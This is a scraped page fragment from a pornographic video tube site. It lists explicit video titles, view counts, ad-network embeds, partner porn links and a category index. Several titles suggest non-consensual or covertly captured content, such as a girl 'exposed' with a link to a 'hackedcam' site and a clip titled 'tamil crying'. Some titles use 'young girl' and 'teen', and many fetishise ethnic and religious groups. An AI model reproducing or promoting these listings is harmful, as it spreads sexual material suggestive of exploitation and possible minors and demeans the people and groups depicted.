                        <span><i class="la la-clock"></i> 2:02</span>
                        <span><i class="la la-cloud-upload"></i> 3.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639337962416/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10a7fbfbb0" src="/thumbs/416/3824942639337962416_0.jpg" alt="audio sex story in hindi" width="400" height="225">
                        </div>
                        <p>audio sex story in hindi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2452</span>
                        <span><i class="la la-clock"></i> 4:00</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636707590266/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed100b33b07a" src="/thumbs/266/3824942636707590266_0.jpg" alt="Indian - Tamil NRI girl threesome" width="400" height="225">
                        </div>
                        <p>Indian - Tamil NRI girl threesome</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2422</span>
                        <span><i class="la la-clock"></i> 10:35</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6751079595769372321/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5db0a71fa4389ea1" src="/thumbs/321/6751079595769372321_0.jpg" alt="Arab milf in hijab got double orgasm while masturbating her pussy" width="400" height="225">
                        </div>
                        <p>Arab milf in hijab got double orgasm while masturbating her pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 924</span>
                        <span><i class="la la-clock"></i> 10:13</span>
                        <span><i class="la la-cloud-upload"></i> 5.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897782447049/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751daf87bc9" src="/thumbs/49/1892856897782447049_0.jpg" alt="Persian Masturbating (Farah 747) Horny pussy" width="400" height="225">
                        </div>
                        <p>Persian Masturbating (Farah 747) Horny pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 521</span>
                        <span><i class="la la-clock"></i> 1:38</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894362555667/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7510f211513" src="/thumbs/667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="400" height="225">
                        </div>
                        <p>Pakistani Girl Fucked Hard by White Dude</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 595</span>
                        <span><i class="la la-clock"></i> 9:12</span>
                        <span><i class="la la-cloud-upload"></i> 19.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6599283088572162486/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5b955d012a9621b6" src="/thumbs/486/6599283088572162486_0.jpg" alt="Amateur Pakistani Couple - Movies." width="400" height="225">
                        </div>
                        <p>Amateur Pakistani Couple - Movies.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 38</span>
                        <span><i class="la la-clock"></i> 4:08</span>
                        <span><i class="la la-cloud-upload"></i> 6.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6335131175001120326/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="57eae83d1b71de46" src="/thumbs/326/6335131175001120326_0.jpg" alt="Sexy Colombian having blowjob sex with Liam until she swallows all his milk - Porn in Spanish" width="400" height="225">
                        </div>
                        <p>Sexy Colombian having blowjob sex with Liam until she swallows all his milk - Porn in Spanish</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 15:05</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638943243855/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1090750e4f" src="/thumbs/855/3824942638943243855_0.jpg" alt="Kunwara Devar Aur Jawan Bhabhi uncensored" width="400" height="225">
                        </div>
                        <p>Kunwara Devar Aur Jawan Bhabhi uncensored</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1218</span>
                        <span><i class="la la-clock"></i> 8:01</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636702693967/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed100ae8fa4f" src="/thumbs/967/3824942636702693967_0.jpg" alt="Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz" width="400" height="225">
                        </div>
                        <p>Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2723</span>
                        <span><i class="la la-clock"></i> 5:48</span>
                        <span><i class="la la-cloud-upload"></i> 23.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637792645824/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104be052c0" src="/thumbs/824/3824942637792645824_0.jpg" alt="Desi Hindi Mallu Masala Aunty Collection - Part 8 (1)" width="400" height="225">
                        </div>
                        <p>Desi Hindi Mallu Masala Aunty Collection - Part 8 (1)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1087</span>
                        <span><i class="la la-clock"></i> 16:02</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638224581983/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10659f255f" src="/thumbs/983/3824942638224581983_0.jpg" alt="www.freedesiblog.co" width="400" height="225">
                        </div>
                        <p>www.freedesiblog.co</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1280</span>
                        <span><i class="la la-clock"></i> 3:25</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6294326942038121821/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5759f101485a5d5d" src="/thumbs/821/6294326942038121821_0.jpg" alt="Indoor Outdoor Massage From Asian" width="400" height="225">
                        </div>
                        <p>Indoor Outdoor Massage From Asian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 48</span>
                        <span><i class="la la-clock"></i> 8:39</span>
                        <span><i class="la la-cloud-upload"></i> 6.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639577907082/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b6493f8a" src="/thumbs/82/3824942639577907082_0.jpg" alt="Petite Algerian whore is always wearing shoes with high heels while going to her" width="400" height="225">
                        </div>
                        <p>Petite Algerian whore is always wearing shoes with high heels while going to her</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2486</span>
                        <span><i class="la la-clock"></i> 0:43</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638383778983/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed106f1c4ca7" src="/thumbs/983/3824942638383778983_0.jpg" alt="xvideos.com_13228294deef0f0d9352d55241f485b3" width="400" height="225">
                        </div>
                        <p>xvideos.com_13228294deef0f0d9352d55241f485b3</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1762</span>
                        <span><i class="la la-clock"></i> 5:15</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637498015405/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed103a509ead" src="/thumbs/405/3824942637498015405_0.jpg" alt="arab young girl big ass show                             www.oopscams.com" width="400" height="225">
                        </div>
                        <p>arab young girl big ass show                             www.oopscams.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2261</span>
                        <span><i class="la la-clock"></i> 1:47</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637210561772/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10292e6cec" src="/thumbs/772/3824942637210561772_0.jpg" alt="mature indian bhabhi giving head blowjob sex" width="400" height="225">
                        </div>
                        <p>mature indian bhabhi giving head blowjob sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1437</span>
                        <span><i class="la la-clock"></i> 1:32</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639609486326/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b82b1bf6" src="/thumbs/326/3824942639609486326_0.jpg" alt="Homemade Virgin Indian Desi girl exposed - view more at girlshackedcam.com" width="400" height="225">
                        </div>
                        <p>Homemade Virgin Indian Desi girl exposed - view more at girlshackedcam.com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 480</span>
                        <span><i class="la la-clock"></i> 0:51</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894172253001/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75103c94b49" src="/thumbs/1/1892856894172253001_0.jpg" alt="Desi lovers playing sex in park" width="400" height="225">
                        </div>
                        <p>Desi lovers playing sex in park</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1162</span>
                        <span><i class="la la-clock"></i> 1:56</span>
                        <span><i class="la la-cloud-upload"></i> 18.07.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640543790761/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10efdb76a9" src="/thumbs/761/3824942640543790761_0.jpg" alt="Village Girl in field " width="400" height="225">
                        </div>
                        <p>Village Girl in field </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1153</span>
                        <span><i class="la la-clock"></i> 3:10</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6264947109485833834/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="56f19033f5836e6a" src="/thumbs/834/6264947109485833834_0.jpg" alt="teen chesty tamil teens first interracial sex" width="400" height="225">
                        </div>
                        <p>teen chesty tamil teens first interracial sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 22</span>
                        <span><i class="la la-clock"></i> 12:19</span>
                        <span><i class="la la-cloud-upload"></i> 21.04.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639251014991/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10a2cd454f" src="/thumbs/991/3824942639251014991_0.jpg" alt="tamil crying" width="400" height="225">
                        </div>
                        <p>tamil crying</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 788</span>
                        <span><i class="la la-clock"></i> 2:10</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896737242584/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7519cabedd8" src="/thumbs/584/1892856896737242584_0.jpg" alt="Northindian College Girl Nudely enjoyed in BF room - I" width="400" height="225">
                        </div>
                        <p>Northindian College Girl Nudely enjoyed in BF room - I</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 483</span>
                        <span><i class="la la-clock"></i> 9:04</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897887899204/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751e1418e44" src="/thumbs/204/1892856897887899204_0.jpg" alt="Indian girl masturbate" width="400" height="225">
                        </div>
                        <p>Indian girl masturbate</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 258</span>
                        <span><i class="la la-clock"></i> 1:35</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                <a href="/en/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> Live Sex Cams</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://indiantube.porn/"><i class="la la-check-circle"></i> Indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 7484</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2537</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="la la-video"></i> 3364</span> <i class="la la-tag"></i> Arab</a></li>              
                      
 <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 2932</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 2007</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="la la-video"></i> 137</span> <i class="la la-tag"></i> Asslick</a></li>              
                      
 <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="la la-video"></i> 2255</span> <i class="la la-tag"></i> Aunty</a></li>              
                      
 <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 1592</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 258</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="la la-video"></i> 2655</span> <i class="la la-tag"></i> Babe</a></li>              
                      
 <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="la la-video"></i> 805</span> <i class="la la-tag"></i> Bangladeshi</a></li>              
                      
 <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="la la-video"></i> 831</span> <i class="la la-tag"></i> Bengali</a></li>              
                      
 <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="la la-video"></i> 2659</span> <i class="la la-tag"></i> Bhabhi</a></li>              
                      
 <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1864</span> <i class="la la-tag"></i> Big Ass</a></li>              
                      
 <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 1632</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 3124</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="la la-video"></i> 239</span> <i class="la la-tag"></i> Bisexual</a></li>              
                      
 <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="la la-video"></i> 1248</span> <i class="la la-tag"></i> Black</a></li>              
                      
 <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 4868</span> <i class="la la-tag"></i> Blowjob</a></li>              
                      
 <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="la la-video"></i> 898</span> <i class="la la-tag"></i> Bollywood</a></li>              
                      
 <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="la la-video"></i> 2134</span> <i class="la la-tag"></i> Boobs</a></li>              
                      
 <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="la la-video"></i> 32</span> <i class="la la-tag"></i> Cartoon</a></li>              
                      
 <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="la la-video"></i> 191</span> <i class="la la-tag"></i> Casting</a></li>              
                      
 <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="la la-video"></i> 250</span> <i class="la la-tag"></i> Celebrity</a></li>              
                      
 <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="la la-video"></i> 231</span> <i class="la la-tag"></i> Close Up</a></li>              
                      
 <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="la la-video"></i> 1519</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 270</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 1021</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 642</span> <i class="la la-tag"></i> Cuckold</a></li>              
                      
 <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 1210</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="la la-video"></i> 628</span> <i class="la la-tag"></i> Deepthroat</a></li>              
                      
 <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="la la-video"></i> 618</span> <i class="la la-tag"></i> Delhi</a></li>              
                      
 <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="la la-video"></i> 8316</span> <i class="la la-tag"></i> Desi</a></li>              
                      
 <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 805</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 116</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="la la-video"></i> 313</span> <i class="la la-tag"></i> Egypt</a></li>              
                      
 <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="la la-video"></i> 1047</span> <i class="la la-tag"></i> Erotic</a></li>              
                      
 <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="la la-video"></i> 30</span> <i class="la la-tag"></i> Face Sitting</a></li>              
                      
 <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="la la-video"></i> 134</span> <i class="la la-tag"></i> Femdom</a></li>              
                      
 <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 842</span> <i class="la la-tag"></i> First Time</a></li>              
                      
 <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 93</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 674</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> Glasses</a></li>              
                      
 <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="la la-video"></i> 12</span> <i class="la la-tag"></i> Gloryhole</a></li>              
                      
 <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 123</span> <i class="la la-tag"></i> Granny</a></li>              
                      
 <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 1297</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1448</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 4216</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 17</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="la la-video"></i> 67</span> <i class="la la-tag"></i> High Heels</a></li>              
                      
 <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="la la-video"></i> 1268</span> <i class="la la-tag"></i> Hijab</a></li>              
                      
 <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="la la-video"></i> 1852</span> <i class="la la-tag"></i> Hindi</a></li>              
                      
 <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 2845</span> <i class="la la-tag"></i> Homemade</a></li>              
                      
 <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="la la-video"></i> 24106</span> <i class="la la-tag"></i> Indian</a></li>              
                      
 <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 1299</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="la la-video"></i> 79</span> <i class="la la-tag"></i> Iraq</a></li>              
                      
 <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 954</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="la la-video"></i> 6040</span> <i class="la la-tag"></i> MILF</a></li>              
                      
 <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 1248</span> <i class="la la-tag"></i> Massage</a></li>              
                      
 <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="la la-video"></i> 724</span> <i class="la la-tag"></i> Masturbating</a></li>              
                      
 <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 3586</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="la la-video"></i> 102</span> <i class="la la-tag"></i> Mistress</a></li>              
                      
 <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="la la-video"></i> 645</span> <i class="la la-tag"></i> Mumbai</a></li>              
                      
 <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="la la-video"></i> 321</span> <i class="la la-tag"></i> Nepali</a></li>              
                      
 <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="la la-video"></i> 397</span> <i class="la la-tag"></i> Nipples</a></li>              
                      
 <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="la la-video"></i> 755</span> <i class="la la-tag"></i> Office</a></li>              
                      
 <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="la la-video"></i> 204</span> <i class="la la-tag"></i> Oiled</a></li>              
                      
 <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="la la-video"></i> 908</span> <i class="la la-tag"></i> Outdoor</a></li>              
                      
 <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 888</span> <i class="la la-tag"></i> POV</a></li>              
                      
 <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="la la-video"></i> 1350</span> <i class="la la-tag"></i> Pakistani</a></li>              
                      
 <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="la la-video"></i> 242</span> <i class="la la-tag"></i> Panties</a></li>              
                      
 <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="la la-video"></i> 611</span> <i class="la la-tag"></i> Pantyhose</a></li>              
                      
 <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="la la-video"></i> 322</span> <i class="la la-tag"></i> Persian</a></li>              
                      
 <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="la la-video"></i> 296</span> <i class="la la-tag"></i> Pissing</a></li>              
                      
 <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="la la-video"></i> 1256</span> <i class="la la-tag"></i> Pornstars</a></li>              
                      
 <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 312</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 1094</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="la la-video"></i> 1005</span> <i class="la la-tag"></i> Punjabi</a></li>              
                      
 <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="la la-video"></i> 208</span> <i class="la la-tag"></i> Retro</a></li>              
                      
